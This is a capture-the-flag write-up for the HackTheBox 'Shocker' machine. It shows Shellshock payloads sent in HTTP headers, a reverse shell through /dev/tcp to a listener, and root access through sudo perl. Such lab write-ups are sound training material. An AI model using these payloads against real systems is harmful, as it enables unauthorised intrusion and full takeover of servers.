Shocker HackTheBox WalkThrough

This is Shocker HackTheBox machine walkthrough and is the 14th machine of our OSCP like HTB boxes series. In this writeup, I have demonstrated step-by-step how I rooted to Shocker HTB machine. Before starting let us know something about this machine. It is a Linux machine with IP address 10.10.10.56 and difficulty easy assigned by its maker.
This machine is currently retired so you will require VIP subscription at hackthebox.eu to access this machine. Before starting, connect your PC with HackTheBox VPN so that you can have access to lab machines and make sure your connectivity with Shocker machine by pinging the IP 10.10.10.56. If all goes correct then start hacking. As usual I started by scanning the machine. Port scanning gives us information about open ports and services running over them (banner grabbing). Used Nmap [a port scanner] for this task and the result is below-
Scanning
$ nmap -sC -sV -oN shocker.nmap 10.10.10.56

Nmap revealed two ports are open Apache2 web server on port 80 and OpenSSH Server on port 2222 are running. Since apache2 is running on port 80 so we should have a website running over URL http://10.10.10.56/. Ongoing to this website found a simple html page which contains a coronavirus 🙂 and some text.

Tried to see page-source do we have any hint hidden in the comments section or some URLs that could help in further enumeration. But unfortunately could not find anything. So tried to bruteforce for hidden directories and files with $dirbuster (a GUI tool to bruteforce directory and files) using the wordlist small.txt and extension sh, php & txt. This wordlist is present in the directory /usr/share/wordlists/dirb/.
Directory Bruteforcing

Directory bruteforcing found a file user.sh inside the folder cgi-bin. So when I visited this URL http://10.10.10.56/cgi-bin/user.sh it started downloading this file. The Content-Type of the file is text/plain. It appears that this file is executing every time whenever we try to access it because time present in this file changes every time it get executed.

Since user.sh is a bash script and even it is running inside the folder cgi-bin and also the website named shocker along with a virus image hinted me about the most famous shellshock vulnerability in the web application. When I tested this web application for shellshock vulnerability I could easily confirmed that it is vulnerable to shellshock attack. For more info about this vulnerability you can read this pdf from OWASP.
Confirming Shellshock Vulnerability
To confirm the shellshock vulnerability follow the given steps
1. Go to the URL http://10.10.10.56/cgi-bin/user.sh and capture the request in Burpsuite.
2. Send the request to repeater for further analysis.
3. Go to the repeater and replace the content of any of the header User-Agent, Accept, Accept-Language, Accept-Encoding, Connection, Content-Length by shellshock payload as given below.
User-Agent: () { :;}; echo; /usr/bin/id

You can clearly see we have code execution on shocker machine when we send the request. You can also confirm this vulnerability by this one-liner.
$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'id'" http://10.10.10.56/cgi-bin/user.sh

So we have successfully confirmed that we are able to execute code remotely on shocker machine using shellshock vulnerability. Let’s us get user shell using one liner.
Getting User Shell
To get reverse shell I did the following things.
1. Started netcat listener
2. Replaced the content of header User-Agent with the following reverse shell payload and sent the request.
User-Agent: () { :;}; echo; /bin/sh -i >& /dev/tcp/10.10.14.6/1234 0>&1

$ rlwrap nc -nvlp 1234
$whoami && id

We have got a shell let us upgrade it to fully qualified Linux shell so that we can run more advanced Linux command on it.
Shell Upgrade
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
$ export TERM=xterm

Let us capture user flag.
Capture User Flag
$ cat /home/shelly/user.txt

Privilege Escalation
To escalate privilege to root we have to first find a privilege escalation vector using which we can escalate privilege. For this I ran linpeas.sh (a post exploitation enumeration script) on shocker machine. Linpeas find information of all potential vectors that can be used to escalate privilege to root.
Finding PrivEsc Vector

LinPEAS found that user shelly can run all the command using perl binary. You can also confirm the result by running $sudo -l command. If you get such type of output like user can run (ALL : ALL) /usr/bin/perl or something like this then the best place to get your exploit is GTFObin. After going to https://gtfobins.github.io/gtfobins/perl/ URL you can find the exploit to escalate privilege. Here is the exploit snippet from GTFObin website.

I followed the same step as given in GTFObin and could easily got root shell just by running a command. So, here our PrivEsc vector is Privilege Escalation by Sudo Right Exploitation.
Getting Root Shell
To upgrade the shell to root shell I just copied and pasted the whole below code in one step and after pressing enter I was root.
$sudo perl -e 'exec "/bin/bash";'
# whoami && id

Capture Root Flag
#cat /root/root.txt

This was how I rooted Shocker HackTheBox machine. Learnt a lot during this challenge. Hope you guys have also learnt some new things. Thanks for reading this walkthrough. Share your experience in the comment section. Want to give any suggestion about the writeup feel free to write us at [email protected]. Check out our latest walkthroughs at https://ethicalhacs.com/.






